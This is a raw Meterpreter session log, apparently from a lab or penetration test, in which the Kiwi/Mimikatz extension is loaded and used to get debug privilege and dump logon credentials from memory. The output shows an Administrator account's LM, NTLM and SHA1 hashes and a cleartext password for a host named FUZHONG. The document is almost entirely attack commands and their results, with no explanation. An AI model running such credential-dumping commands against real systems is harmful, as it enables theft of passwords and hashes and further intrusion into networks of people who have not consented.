 meterpreter > wdigest
[-] Unknown command: wdigest.
meterpreter > load kiwi
[-] The 'kiwi' extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 818366 (00000000:000c7cbe)
Session : Interactive from 1
User Name : Administrator
Domain : FUZHONG
Logon Server : FUZHONG
Logon Time : 2022/2/3 23:38:53
SID : S-1-5-21-2553214008-1240842090-1078634310-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FUZHONG
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain : FUZHONG
* Password : 123456
wdigest :